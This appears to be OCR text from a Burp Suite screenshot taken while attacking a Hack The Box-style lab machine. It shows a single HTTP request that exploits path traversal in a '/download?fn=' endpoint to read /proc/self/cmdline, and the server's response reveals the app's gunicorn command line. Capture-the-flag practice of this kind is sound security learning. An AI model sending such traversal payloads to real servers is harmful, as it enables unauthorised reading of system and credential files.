 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../proc/self/cmdline HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 03:50:59 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 103
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 /app/venv/bin/python3/app/venv/bin/gunicorn--bind127.0.0.1:5000--threads=10--
timeout600wsgi:app
Inspector